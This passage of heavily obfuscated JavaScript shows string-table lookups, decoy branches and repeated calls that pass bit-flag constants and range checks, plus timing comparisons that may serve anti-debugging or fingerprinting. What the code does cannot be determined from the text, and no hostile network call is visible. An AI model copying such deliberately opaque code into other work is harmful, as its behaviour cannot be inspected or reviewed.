vQ[vJ(0xb9b)](vQ[vJ(0x52c)],vQ['gVIrC'])?vQ[vJ(0x5b4)](vU,0x0)&&vQ[vJ(0x76b)](vU,0x2):_0x8fe2f3()?vm[vJ(0x4e1)](_0x176e0d,_0xe1afe5):_0x255456;},function(){var vJ=vN,vm={'Rtvez':function(vH,vy){return vH<vy;}};return vQ[vJ(0xb1e)](vQ[vJ(0x834)],vJ(0x30c))?_0x295868>=0x0&&vm[vJ(0xe08)](_0x17a8f6,0x2):vU>=0x2&&vQ[vJ(0x65e)](vU,0x4);}),vQ[vN(0x816)](vj,0x3,vw,0x1000,0x2,0x10,function(){var vJ=vN,vm={'amNgH':function(vH,vy,vE){var vV=vf;return vQ[vV(0x16f)](vH,vy,vE);},'nwRPo':vQ['mYatm'],'DfIKV':vQ[vJ(0x30d)]};return vQ[vJ(0xe1c)]===vQ[vJ(0xd4a)]?_0xaddf0f[vm[vJ(0xdea)](_0x300954,0xf5,vJ(0xba2))][_0x68ecf0(0xf1,vm['nwRPo'])](_0x476861(0x65,vm[vJ(0x94b)]))||_0x2e7101[vm['amNgH'](_0x205321,0x3a,vJ(0x446))][vm[vJ(0xdea)](_0xd6625d,0xf1,vJ(0x53e))](vm['amNgH'](_0x2adf29,0x65,vm[vJ(0x94b)])):vQ[vJ(0x4da)](vU,0x4)&&vQ[vJ(0x6cf)](vU,0x6);},function(){var vJ=vN,vm={'uLIab':function(vy,vE){var vV=vf;return vQ[vV(0x203)](vy,vE);},'sLUeV':function(vy,vE){var vV=vf;return vQ[vV(0xb91)](vy,vE);},'koDsl':function(vy,vE){var vV=vf;return vQ[vV(0x99c)](vy,vE);},'NKyqL':function(vy,vE){var vV=vf;return vQ[vV(0x65e)](vy,vE);},'YfGaf':function(vy,vE){var vV=vf;return vQ[vV(0x8a3)](vy,vE);},'jEXrs':function(vy,vE){return vQ['UKawJ'](vy,vE);},'THXca':function(vy,vE){var vV=vf;return vQ[vV(0xcfe)](vy,vE);},'LQMdG':function(vy,vE){var vV=vf;return vQ[vV(0x394)](vy,vE);},'VyPIF':function(vy,vE){return vQ['PIBCD'](vy,vE);}};if(vQ[vJ(0xe15)](vQ['xtenH'],vQ[vJ(0xb57)])){var vH={'vcJRC':function(vy,vE){var vV=vJ;return vm[vV(0x8a1)](vy,vE);},'wHyJy':function(vy,vE){var vV=vJ;return vm[vV(0xaca)](vy,vE);},'oscao':function(vy,vE){return vm['LQMdG'](vy,vE);}};return++_0x31e77d,vm['VyPIF'](_0x52f26a,_0x56e751)?_0x26c0f3:(function(){var vy=vJ;return _0x39c908=_0x134260,_0xc61510++,vm[vy(0xb58)](vm[vy(0xace)]((_0x4cc808+_0x290bc1)[_0x465e9b[0x24]](vm[vy(0xaca)](_0x58fede,0xf)),0xa),0x0)&&vm[vy(0x526)](vm[vy(0xace)](+new _0x146b49[0x12](),_0x13c24a[vy(0x978)][_0x2517e5[0x0]]),vm[vy(0xd27)](_0x2bdeba,0xb5))?(_0x1a2ef8=vm['jEXrs'](!_0x370bff,!_0x5ec84d)||!_0x398e50?_0x4bf0e0:_0xc886ec,(function(){var vE=vy;return vH[vE(0xd2e)](vH[vE(0xbc8)](_0x282abd[0x1a](_0x53f029[0xb],_0x4ee29c[0x1d])[_0x48c364[0x1c]][_0x48e918[0x1d]],_0x56afd5)[_0x46501d[0x24]](0x9)-0x28,0x0)?(_0x3f14ea=_0x418de3?_0x345ed0:_0x4d5130,_0x2b35d2):_0xde571a[0x2a](vH['oscao'](_0x2f6abe,_0x25b6f4));}())):_0x216eba[0x2a](vm[vy(0xace)](_0x4e9b88,_0x2a59d9[_0x264235[0x1e]]));}());}else return vQ[vJ(0x5b4)](vU,0x6)&&vU<0x8;}),vQ[vN(0x816)](vj,0xb,Z,0x10000,0x10,0x20000,function(){var vJ=vN,vm={'WdTVh':function(vH,vy){var vE=vf;return vQ[vE(0x518)](vH,vy);}};return vQ[vJ(0x2a3)]('fjkKh',vQ[vJ(0xb3f)])?vQ[vJ(0x865)](vU,0x8)&&vQ['gMjXg'](vU,0xa):vm[vJ(0x711)](_0x50dfad,0x6)&&_0x54fb99<0x8;},function(){var vJ=vN,vm={'FGZaT':function(vH,vy){return vH>=vy;},'gyfBx':function(vH,vy){return vH<vy;}};return vQ[vJ(0xddf)](vQ[vJ(0xaa8)],vQ[vJ(0xaa8)])?vQ[vJ(0x865)](vU,0xa)&&vQ[vJ(0xe79)](vU,0xc):vm[vJ(0x3bd)](_0x3efcb5,0x0)&&vm[vJ(0xddc)](_0x372c93,0x2);}),vQ['HckJB'](vj,0xa,vw,0x1,0x40000000,0x200000,function(){var vJ=vN;return vQ[vJ(0xe54)](vU,0x2)>0x0;},function(){var vJ=vN,vm={'zTSZb':function(vH,vy){var vE=vf;return vQ[vE(0x89c)](vH,vy);}};return vQ[vJ(0x1f7)](vQ['CwEwb'],vQ[vJ(0xa65)])?vQ[vJ(0xb9b)](vU,z):vm['zTSZb'](_0x4546d6,0xa)&&_0x37fe48<0xc;});}()),(function(){var vN=Wn,vQ={'faowU':vN(0xb4e),'aNRMy':function(vZ,vq){return vZ>=vq;},'fMjPb':function(vZ,vq){return vZ<vq;},'bTlKz':vN(0x1eb),'DCslH':function(vZ,vq){return vZ%vq;},'gyejx':function(vZ,vq){return vZ+vq;},'BWjTc':function(vZ,vq){return vZ===vq;},'rbQXR':'NpxE','cRrdI':function(vZ,vq){return vZ%vq;},'NygDq':function(vZ,vq){return vZ==vq;},'zLtAa':function(vZ,vq){return vZ<vq;},'KVjwt':function(vZ,vq,vJ){return vZ(vq,vJ);},'wPbpL':vN(0x1ff),'JcFxf':vN(0xc4a),'wLahs':vN(0x63e),'ULnyl':function(vZ,vq,vJ){return vZ(vq,vJ);},'fcnJG':vN(0xc33),'ybkvI':vN(0x411),'cRaxW':function(vZ,vq){return vZ>=vq;},'BDEBh':function(vZ,vq){return vZ>vq;},'FLyZx':vN(0x243),'giolW':vN(0x2c8),'WQkoB':function(vZ,vq){return vZ>=vq;},'RkPLY':function(vZ,vq){return vZ<vq;},'WlHgi':function(vZ,vq){return vZ<vq;},'NRpsQ':vN(0x1fd),'hFCBH':function(vZ,vq){return vZ>=vq;},'lOmPg':function(vZ,vq,vJ){return vZ(vq,vJ);},'fEMCY':function(vZ,vq){return vZ===vq;},'oRhaY':vN(0x395),'LbJCV':function(vZ,vq){return vZ>=vq;},'uUJyb':vN(0xd83),'NeFaT':function(vZ,vq){return vZ===vq;},'TydDM':vN(0xdeb),'VtjNr':'MZBKA','hmvpU':function(vZ,vq){return vZ<vq;},'iwVqD':function(vZ,vq){return vZ>=vq;},'QzQJu':function(vZ,vq){return vZ!==vq;},'uGlPM':vN(0x4af),'pEAyt':vN(0xd34),'sDpiF':function(vZ,vq){return vZ>vq;},'bqawZ':function(vZ,vq){return vZ%vq;},'MVygP':function(vZ,vq){return vZ>=vq;},'jkhwW':function(vZ,vq){return vZ===vq;},'wdSdb':vN(0x27a),'fBZnu':function(vZ,vq){return vZ===vq;},'OMdTH':vN(0x674),'VFZKI':vN(0xb25),'EQCDe':function(vZ,vq){return vZ>=vq;},'CWbwI':function(vZ,vq){return vZ<vq;},'KFwqw':function(vZ,vq,vJ){return vZ(vq,vJ);},'spKKh':vN(0xd75),'wZXzO':vN(0x956),'plsci':vN(0xb86),'oOuKG':vN(0x9e5),'BWxTl':function(vZ,vq){return vZ!==vq;},'kZZQl':vN(0x295),'MQmnB':function(vZ,vq){return vZ>=vq;},'Wtlif':vN(0x87d),'zgIWB':function(vZ,vq){return vZ*vq;},'oiwtx':function(vZ,vq){return vZ(vq);},'DJjjX':vN(0x79f),'hdGCl':'MCjeV','MjZdC':function(vZ,vq){return vZ>=vq;},'pHSCu':function(vZ,vq){return vZ<vq;},'Pgaeb':function(vZ,vq){return vZ>=vq;},'fumbx':function(vZ,vq){return vZ<vq;},'IonOg':vN(0xa09),'nCkYp':function(vZ,vq){return vZ>=vq;},'KRSVp':function(vZ,vq,vJ){return vZ(vq,vJ);},'hDrFB':function(vZ,vq){return vZ||vq;},'OpUDt':function(vZ,vq){return vZ===vq;},'IXVrx':'AfnXH','kBAQA':vN(0x774),'iiknQ':function(vZ,vq){return vZ>=vq;},'MsaPb':function(vZ,vq){return vZ<vq;},'zqEog':vN(0xccb),'CqAHf':vN(0xaae),'XCaKD':'DPAaX','uKmRf':function(vZ,vq){return vZ<vq;},'SwEfG':function(vZ,vq){return vZ in vq;},'UCOBY':vN(0x483),'bSeIt':function(vZ,vq,vJ){return vZ(vq,vJ);},'jfakt':function(vZ,vq){return vZ in vq;},'iUzsZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'qiBNN':'38xK','FUABl':function(vZ,vq,vJ){return vZ(vq,vJ);},'GlrXZ':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'YSrzp':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'oBQAc':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'Svrwy':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'GMVsK':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);}},vU=vQ[vN(0xce2)](vQ[vN(0x3c3)](Wh,0x60,vQ[vN(0x3b2)]),WW)?WW[vQ[vN(0x4a6)](Wh,0x60,vQ[vN(0x3b2)])][vQ[vN(0xdfa)](Wh,0x69,vQ[vN(0x434)])]:z,ve=vQ['jfakt'](vQ['iUzsZ'](Wh,0x81,vQ[vN(0xe55)]),WW)?WW[vQ[vN(0xdfa)](Wh,0x81,vN(0x55e))][vQ[vN(0x253)](Wh,0x69,vQ[vN(0x434)])]:z;vQ[vN(0x318)](vj,0x9,Z,0x80,0x4000,0x10000000,function(){var vZ=vN;if(vQ[vZ(0x9cc)]!==vQ[vZ(0x9cc)])_0x219479[_0x3a2fdf[0x26]](_0x34b92d[0x10](_0x3fa15e[0x16]())),_0x1053dd=_0x1c7ff1[_0x5bd66e[0x25]];else return vQ[vZ(0x1c6)](vU,0x0)&&vQ[vZ(0x4ba)](vU,0x2);},function(){var vZ=vN;if(vQ[vZ(0x8e7)](vQ[vZ(0xb45)],vQ[vZ(0xb45)]))return vQ[vZ(0x73f)](vU,0x2)&&vU<0x4;else{var vq=vQ[vZ(0x500)]['split']('|'),vJ=0x0;while(!![]){switch(vq[vJ++]){case'0':if(vX=vQ[vZ(0x4c4)](vQ['gyejx'](vX,0xa),0xa),vX%=vi,vQ[vZ(0x8e7)](vX,0x0))return _0x57153b;continue;case'1':return vH;case'2':var vm,vH,vy,vE,vV,vn,vh,vi=_0x5a2a87[_0x5adcde(0x69,vQ[vZ(0x434)])],vX=vQ[vZ(0x29c)](_0x4fc279,0xa);continue;case'3':for(vm=vQ['NygDq'](vQ[vZ(0x29c)](vX,0x2),0x1),vH=[],vy=0x0;vy<vi;vy++)vH[vy]=_0xd2327b[vy];continue;case'4':if(vm){for(vE=0x0;vQ['zLtAa'](vE,vX);vE++)vV=vH[vQ[vZ(0x4a6)](_0x3bc8fc,0xa0,vQ[vZ(0x6e5)])](),vH[vQ[vZ(0x4a6)](_0x2c67a6,0x87,vQ[vZ(0x368)])](vV);}else{for(vn=0x0;vn<vX;vn++)vh=vH[_0x276903(0xdb,vQ[vZ(0xb89)])](),vH[vQ[vZ(0x3c3)](_0x4759f2,0x31,vQ[vZ(0xdbb)])](vh);}continue;}break;}}}),vQ[vN(0xda3)](vj,0x7,vw,0x200000,0x1,0x400,function(){var vZ=vN;return vU>=0x4&&vQ[vZ(0x4ba)](vU,0x6);},function(){var vZ=vN,vq={'ChopR':function(vJ,vm){return vQ['BDEBh'](vJ,vm);}};return vQ[vZ(0x8e7)](vQ['FLyZx'],vQ['giolW'])?vq['ChopR'](_0x29e2a8,0x1):vQ[vZ(0xc31)](vU,0x6)&&vQ[vZ(0x6f2)](vU,0x8);}),vQ['oBQAc'](vj,0x13,Z,0x800,0x40,0x8000,function(){var vZ=vN,vq={'ZUdQj':function(vJ,vm){var vH=vf;return vQ[vH(0x548)](vJ,vm);}};return vQ[vZ(0x8e7)](vQ['NRpsQ'],vZ(0x1fd))?vQ[vZ(0xbde)](vU,0x8)&&vQ['fMjPb'](vU,0xa):_0x56f6fa>=0x6&&vq['ZUdQj'](_0x3410ff,0x8);},function(){var vZ=vN;return vQ['fEMCY'](vZ(0xa5e),vQ[vZ(0x5ee)])?vQ[vZ(0xa8f)](_0x7db325,_0x513911[0x2],_0x3b7d56):vQ[vZ(0xc31)](vU,0xa)&&vQ[vZ(0x548)](vU,0xc);}),vQ['oBQAc'](vj,0x3,vw,0x200000,0x4000,0x8000,function(){var vZ=vN,vq={'xLzoF':function(vJ,vm){var vH=vf;return vQ[vH(0x261)](vJ,vm);}};return vQ['fEMCY'](vQ['uUJyb'],vQ[vZ(0x797)])?vQ[vZ(0xc31)](vU,0xc)&&vU<0xe:vq[vZ(0x1ac)](_0x837e6c,0xa)&&_0x19f01a<0xc;},function(){var vZ=vN;if(vQ[vZ(0xd7e)](vQ[vZ(0xa31)],vQ[vZ(0xb10)]))_0xee2a97[0x1a][_0x5d134f[0x1f]](_0x2d0611[0x14],_0x5e60b3[0x28],_0x2d0322[0x28]);else return vQ[vZ(0xc31)](vU,0xe)&&vQ[vZ(0xd01)](vU,0x10);}),vQ[vN(0x5e5)](vj,0x8,Z,0x40000,0x400,0x20000,function(){return vQ['iwVqD'](vU,0x10)&&vQ['hmvpU'](vU,0x12);},function(){var vZ=vN;if(vQ[vZ(0x5d2)]('ovugx',vQ[vZ(0x675)]))_0x31e242=_0x413fd8[0x4][_0x44ace1[0x11]](_0x2a4268)[_0x41bd83[0xe]]();else return vQ[vZ(0x1c6)](vU,0x12)&&vQ[vZ(0x3c2)](vU,0x14);}),vj(0xd,vw,0x4000000,0x10,0x800,function(){var vZ=vN;return vQ[vZ(0x841)](vQ[vZ(0x37e)],vQ['pEAyt'])?vQ[vZ(0x3b5)](vQ[vZ(0xce5)](vU,0x2),0x0):_0x1a02e0>=0x4&&vQ[vZ(0xd01)](_0x16d9ba,0x6);},function(){var vZ=vN,vq={'gCtak':function(vJ,vm){var vH=vf;return vQ[vH(0x789)](vJ,vm);},'eXvwp':function(vJ,vm){return vJ<vm;}};return vQ['jkhwW'](vQ[vZ(0x9e3)],vZ(0xdaf))?vq[vZ(0x864)](_0x2e8c06,0x2)&&vq[vZ(0x380)](_0x5b9b77,0x4):vQ[vZ(0x277)](vU,z);}),vj(0x4,Z,0x1000,0x8000,0x10,function(){var vZ=vN,vq={'LwYDr':function(vJ,vm){return vJ>vm;}};return vQ['QzQJu'](vQ[vZ(0x294)],vQ[vZ(0x294)])?vq[vZ(0x4fc)](_0x2c2350,0x0):ve>=0x0&&ve<0x2;},function(){var vZ=vN;if(vQ['fEMCY'](vZ(0xb25),vQ['VFZKI']))return vQ[vZ(0x261)](ve,0x2)&&vQ[vZ(0xd01)](ve,0x4);else _0x13c7d9=_0x5199a7&&_0x14e050()?_0x325445(_0x1102ac):_0x2ab1ab;}),vQ[vN(0x5e5)](vj,0xd,vw,0x80000,0x40000000,0x10000000,function(){var vZ=vN;return vQ[vZ(0x9ce)](ve,0x4)&&vQ[vZ(0xb5a)](ve,0x6);},function(){var vZ=vN,vq={'wFhEN':function(vm,vH,vy){return vm(vH,vy);},'yKyHe':function(vm,vH,vy){var vE=vf;return vQ[vE(0x4a6)](vm,vH,vy);},'DphXn':function(vm,vH,vy){var vE=vf;return vQ[vE(0x888)](vm,vH,vy);},'nwLfZ':vQ[vZ(0x97b)]};if(vQ[vZ(0x5d2)](vQ[vZ(0xd73)],vQ[vZ(0x9d9)]))return vQ[vZ(0x1c6)](ve,0x6)&&vQ[vZ(0xb5a)](ve,0x8);else{var vJ=_0x59a4e6[vq[vZ(0xd0f)](_0x11f786,0xb9,vq['yKyHe'](_0xa2d486,0x5,vZ(0x736)))](this,arguments);return vJ[vq[vZ(0x16e)](_0x1737a3,0xc5,vq[vZ(0xce4)](_0x32727,0x6,vq[vZ(0xa41)]))]();}}),vj(0x6,vw,0x100000,0x20,0x2000000,function(){var vZ=vN,vq={'aEFxQ':function(vJ,vm,vH){var vy=vf;return vQ[vy(0xa8f)](vJ,vm,vH);},'YRMVX':vQ[vZ(0xd63)],'ToQsw':function(vJ,vm,vH){var vy=vZ;return vQ[vy(0x4a6)](vJ,vm,vH);},'sjQle':vZ(0x478)};return vQ['BWxTl'](vQ[vZ(0xc41)],vQ[vZ(0xc41)])?_0x241e1e[vq[vZ(0x901)](_0xb3210,0xcf,vq['YRMVX'])][vq[vZ(0x70a)](_0x2bf317,0xf4,vq['sjQle'])]():vQ[vZ(0x9e1)](ve,0x8)&&vQ[vZ(0xd01)](ve,0xa);},function(){var vZ=vN,vq={'GNoLw':function(vJ,vm){var vH=vf;return vQ[vH(0x277)](vJ,vm);}};return vQ['NeFaT'](vQ['Wtlif'],vQ[vZ(0x1d1)])?vQ['WQkoB'](ve,0xa)&&vQ[vZ(0xb5a)](ve,0xc):vq[vZ(0xc79)](_0x1fc89f,0x4);}),vQ['YSrzp'](vj,0x7,vw,0x800,0x40000,0x2,function(){var vZ=vN,vq={'kOOOy':function(vJ,vm){return vJ-vm;},'vWRCY':function(vJ,vm){var vH=vf;return vQ[vH(0x6b8)](vJ,vm);},'lxFPh':function(vJ,vm){var vH=vf;return vQ[vH(0xc9d)](vJ,vm);}};if(vQ[vZ(0x77c)](vQ[vZ(0x6d3)],vQ[vZ(0xa5c)]))return vQ['MjZdC'](ve,0xc)&&vQ['pHSCu'](ve,0xe);else{if(vq[vZ(0xa03)](+new _0x11280e[0x12](),_0x4adb99['prototype'][_0x58e431[0x0]])>vq[vZ(0x439)](_0x25beb8,0xb5))return _0x170fb9[0x2a](),vq[vZ(0x9f2)](_0x439d40,_0xea1a08);if(!_0x274b8a[0x11](~_0xc5bd01))return _0x272e7d;return _0xf98604[0x2a](),vq[vZ(0x9f2)](_0xd7f74c,_0x341ce8);}},function(){var vZ=vN,vq={'RsbOh':function(vJ,vm){var vH=vf;return vQ[vH(0x301)](vJ,vm);},'uYoMk':function(vJ,vm){var vH=vf;return vQ[vH(0x579)](vJ,vm);}};return vQ[vZ(0xba3)]!==vQ[vZ(0xba3)]?vq['RsbOh'](_0x49c17a,0x8)&&vq[vZ(0xe2e)](_0x2ba937,0xa):vQ['nCkYp'](ve,0xe)&&vQ[vZ(0xd01)](ve,0x10);}),vQ[vN(0xd92)](vj,0x6,vw,0x40,0x80,0x200,function(){var vZ=vN,vq={'xKNWE':function(vm,vH,vy){var vE=vf;return vQ[vE(0x729)](vm,vH,vy);},'bMxrw':vZ(0x85d),'gIuzT':function(vm,vH){var vy=vZ;return vQ[vy(0x41c)](vm,vH);},'WSjfy':vZ(0xd75)};if(vQ['OpUDt'](vQ['IXVrx'],vQ[vZ(0xcd1)])){var vJ=_0x254e04?function(){var vm=vZ,vH=vq[vm(0xe44)](_0x36571a,0x43,_0x73f83a(0xa,vm(0xaa7)));return _0x1291ef[vq['xKNWE'](_0xa8d2cd,0x59,_0x571770(0x7,vq[vm(0x17b)]))](vH);}:function(){var vm=vZ;if(vq[vm(0x6bf)](_0x1c2f2f,_0x12bb30)){var vH=_0x505865[vq['xKNWE'](_0x1ac45a,0xb9,_0x4e1226(0x5,vm(0x736)))](this,arguments);return vH[vq[vm(0xe44)](_0x1d8959,0xc5,_0x2e22c1(0x6,vq[vm(0xb05)]))]();}};return vJ;}else return vQ['iiknQ'](ve,0x10)&&vQ[vZ(0x9e9)](ve,0x12);},function(){var vZ=vN;return vQ[vZ(0xc21)](vQ[vZ(0x85a)],vQ[vZ(0x884)])?vQ['zqEog']:ve>=0x12&&vQ[vZ(0x71a)](ve,0x14);}),vj(0x10,Z,0x20000000,0x2000,0x4,function(){var vZ=vN;return vQ['sDpiF'](vQ[vZ(0x4c4)](ve,0x2),0x0);},function(){return vQ['fEMCY'](ve,z);});}()),vj(0x4,Z,0x40,0x20000,0x800,function(){return 0x0;},function(){return 0x1;}),vj(0x5,Z,0x10000000,-0x80000000,0x4,function(){return 0x0;},function(){return 0x1;}),vj(0xf,Z,0x10000,0x4000000,0x2000,function(){var vN=Wn,vQ={'PSnEb':function(vU,ve,vZ){return vU(ve,vZ);},'dpPEv':'moR7'};return B[vQ[vN(0x935)](Wh,0x6e,vQ['dpPEv'])];}),{'R':function(vN,vQ,vU){var ve=Wn,vZ={'SHZoU':function(vG,va){return vG===va;},'Hfanp':function(vG,va){return vG!==va;},'bemzN':ve(0xa3d),'IhhQW':ve(0x3be),'oswHn':function(vG,va){return vG%va;},'VgPgI':ve(0x617),'UyIfm':function(vG,va,vg){return vG(va,vg);},'BhuiL':ve(0x1ff),'KtCJG':function(vG,va,vg){return vG(va,vg);},'YRSnb':ve(0xc4a),'KxoHJ':function(vG,va){return vG<va;},'kjEpQ':function(vG,va,vg){return vG(va,vg);},'nlntz':'5i%6','MZmuO':ve(0xc33),'FzChh':function(vG,va){return vG==va;},'CAoyQ':function(vG,va,vg){return vG(va,vg);},'NMEwI':ve(0x36c),'mkvbq':function(vG,va,vg){return vG(va,vg);},'vFgjJ':function(vG,va,vg){return vG(va,vg);},'QUUZq':function(vG,va,vg){return vG(va,vg);},'aqfIc':'2RPu','gtqgC':ve(0x815),'xdElm':function(vG,va){return vG>va;},'okAaJ':ve(0x369),'nOiBu':function(vG,va,vg){return vG(va,vg);},'xNSNG':ve(0xba2),'LbltF':'3xU7','Ljliq':function(vG,va,vg){return vG(va,vg);},'WEyaQ':'1gYw','XvXIj':function(vG,va,vg){return vG(va,vg);},'Jtpir':ve(0x446),'yKIXD':'L%ks','EbwLJ':function(vG,va,vg){return vG(va,vg);},'GUyHF':ve(0xdcc),'HmwJe':function(vG,va,vg){return vG(va,vg);},'pNdro':function(vG,va,vg){return vG(va,vg);},'pfTCR':ve(0xaa4),'fmVLB':ve(0x45f),'ihgjg':function(vG,va){return vG===va;},'YtBcs':ve(0x7b6),'dpEPR':function(vG,va){return vG===va;},'QiSAd':function(vG,va,vg){return vG(va,vg);},'gBnKP':ve(0xbbc),'iWfGo':function(vG,va){return vG===va;},'fUcSu':ve(0x654),'GsmlF':function(vG,va){return vG===va;},'uBxwL':ve(0x91a),'HdjKM':function(vG,va){return vG===va;},'TFXGS':function(vG,va,vg){return vG(va,vg);},'aYeyB':ve(0x98b),'sPCkN':function(vG,va){return vG===va;},'QIPJc':ve(0x69e),'mXlHg':ve(0x620),'mgNGi':function(vG,va,vg){return vG(va,vg);},'vGBap':'AIuwL','pDzyN':ve(0x188),'HSxrS':function(vG,va,vg){return vG(va,vg);},'QNPqY':function(vG,va,vg){return vG(va,vg);},'AWmOp':function(vG,va,vg){return vG(va,vg);},'ZPpum':'^mV#','FtZuE':function(vG){return vG();},'IREWl':ve(0xdc9),'uxOQf':function(vG,va,vg){return vG(va,vg);},'ciEtR':'Apsp','LPAiZ':function(vG){return vG();},'UQzkE':function(vG,va,vg){return vG(va,vg);},'ffOhT':function(vG,va,vg){return vG(va,vg);},'VvApU':'!9@s','FlMdE':'sDefy','yUTDN':ve(0x31a),'gdRSQ':function(vG,va){return vG===va;},'FeisW':function(vG,va){return vG!==va;},'zmLPL':ve(0xab2),'GTKzQ':'rFgCZ','ItSaE':ve(0x9a8),'yWDPs':function(vG,va,vg){return vG(va,vg);},'pwqmR':ve(0xb0e),'yanbN':ve(0x5e0),'mhkMv':function(vG,va){return vG!=va;},'ecKlo':'DBgd','MVSfB':function(vG,va){return vG(va);},'IUpAC':ve(0xe12),'pCLRG':function(vG,va,vg){return vG(va,vg);},'hGnGd':ve(0xdff),'gRKrk':ve(0x75d),'ukZQo':function(vG,va){return vG-va;},'fMouH':function(vG,va,vg){return vG(va,vg);},'lgiDs':function(vG,va){return vG>=va;},'KoDJw':function(vG,va,vg){return vG(va,vg);},'WjUpO':'BqpCV','ztmer':function(vG,va){return vG!==va;},'jDCqC':ve(0x4d6),'abHkh':ve(0x7e2),'bWgFB':'17Kn','CbqPO':function(vG,va,vg){return vG(va,vg);},'pXTOR':ve(0x230),'PFfjb':function(vG,va){return vG>va;},'CZhMO':'uIJpM','qODUD':function(vG,va){return vG-va;},'SKTnb':function(vG,va,vg){return vG(va,vg);},'bKFzR':ve(0x6df),'hfcOT':function(vG,va){return vG===va;},'EsKLE':function(vG,va){return vG!==va;},'WObvi':ve(0x3fc),'DbBQE':function(vG,va){return vG!=va;},'vPvUs':function(vG,va){return vG*va;},'qeeIc':function(vG,va){return vG||va;},'pypzQ':'myVEq','abTUL':function(vG,va){return vG in va;},'MWTUe':'ta%%','IiezS':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'DNgwJ':function(vG,va,vg){return vG(va,vg);},'eywjF':ve(0x3a8),'iNVve':ve(0x802),'GWsuM':ve(0x5b1),'HHWoO':ve(0x882),'YOmdY':function(vG,va){return vG===va;},'LzQzl':ve(0xbcf),'cJtNc':function(vG,va){return vG<va;},'TfYQG':ve(0x72b),'PNnfn':function(vG,va){return vG!==va;},'RLJhf':ve(0x3e5),'WPmJK':function(vG,va){return vG<va;},'Kbdzw':ve(0x599),'Bxuwb':ve(0x8fd),'WbrPy':function(vG,va){return vG>=va;},'lDYFy':function(vG,va){return vG<va;},'nvIAe':function(vG,va,vg){return vG(va,vg);},'OZRvX':'poie','RKptn':function(vG,va,vg){return vG(va,vg);},'ypgos':ve(0x5ba),'FqpBC':function(vG,va){return vG===va;},'gciYN':ve(0xa45),'JCbLK':function(vG,va){return vG(va);},'eKqwg':'OSyNW','uKnbQ':ve(0xb0d),'gWdme':function(vG,va){return vG<va;},'ZqnHE':function(vG,va){return vG>=va;},'uPPLR':function(vG,va){return vG<va;},'nCgYh':function(vG,va){return vG===va;},'MlfMR':'EjCkB','Vlsft':function(vG,va){return vG<va;},'MIIKC':function(vG,va,vg){return vG(va,vg);},'GHdUg':ve(0x9e5),'eeJZf':function(vG,va,vg){return vG(va,vg);},'IZPMt':'sJVPO','fFRTa':function(vG,va){return vG(va);},'tkrDt':function(vG,va,vg){return vG(va,vg);},'RDrrN':'Her3','NTVsF':function(vG,va,vg){return vG(va,vg);},'pQMYA':ve(0x8d4),'TQjZw':ve(0x85f),'VAkxs':function(vG,va){return vG<va;},'taixW':ve(0x621),'kUxTd':ve(0x765),'aHfAJ':ve(0x588),'nQpoi':ve(0xd02),'KYQSf':function(vG,va){return vG<va;},'YKTbP':function(vG,va,vg){return vG(va,vg);},'ojCfa':function(vG,va){return vG(va);},'VXXYb':ve(0x938),'bTdaz':'ITGtk','ToonO':ve(0xb66),'dufeO':function(vG,va){return vG>=va;},'dJnJu':'1AkO','kbfrs':'f&Y#','UiJLU':function(vG,va){return vG<va;},'LWows':function(vG,va){return vG<va;},'jKLLV':function(vG,va){return vG!=va;},'ualKZ':function(vG,va){return vG<va;},'gfdZc':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'fBjsm':ve(0x725),'kuaqG':function(vG,va){return vG>va;},'qXLYc':function(vG,va){return vG!==va;},'eBlZj':'brHnH','SrRUA':function(vG,va){return vG>=va;},'VYSTx':function(vG,va){return vG>=va;},'CrDPd':function(vG,va){return vG<va;},'KxRRv':ve(0xa52),'XPAxx':function(vG,va){return vG+va;},'UAUZS':ve(0xc4e),'RMYdR':function(vG,va){return vG<va;},'MArxc':ve(0x48d),'EDtAd':ve(0xe1e),'dVLOb':function(vG,va){return vG>=va;},'YMMnV':function(vG,va){return vG<va;},'CURvo':ve(0x39e),'DxpPf':ve(0xa7d),'yLlfA':ve(0x681),'juQvi':function(vG,va){return vG<va;},'ezZxf':function(vG,va){return vG!==va;},'hrpLI':function(vG,va){return vG%va;},'kBbMk':ve(0x747),'JbutU':function(vG,va){return vG>va;},'zMaeR':ve(0xb6a),'ZgouW':function(vG){return vG();},'Hukhs':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'czGnn':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'htYVT':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'NQMxw':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'BTJJQ':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'WNdML':function(vG,va,vg){return vG(va,vg);},'nigZQ':ve(0x502),'Fqqcq':function(vG,va){return vG>=va;},'DyBnv':ve(0x6b4),'tRvcC':ve(0xc4c),'UqHXI':function(vG,va){return vG!==va;},'QjfUg':ve(0x824),'InUrB':function(vG,va,vg){return vG(va,vg);},'AluWu':ve(0xc58),'VnnSP':function(vG,va,vg){return vG(va,vg);},'ktfne':function(vG,va,vg){return vG(va,vg);},'gPMJR':function(vG,va){return vG>va;},'LXqiA':function(vG,va,vg){return vG(va,vg);},'FKcsU':function(vG,va,vg){return vG(va,vg);},'gHawl':'LS^E','xtqbh':function(vG,va){return vG>va;},'GyYtF':function(vG,va){return vG!==va;},'QFkNy':ve(0x9b0),'Yubbh':ve(0x366),'tcWqi':function(vG,va,vg){return vG(va,vg);},'nVEaU':function(vG,va){return vG===va;},'NMsLd':function(vG,va,vg){return vG(va,vg);},'QxxgM':function(vG,va,vg){return vG(va,vg);},'JEWqw':ve(0x656),'XSzdu':function(vG,va,vg){return vG(va,vg);},'vFEyY':'omO1','baZUs':function(vG,va,vg){return 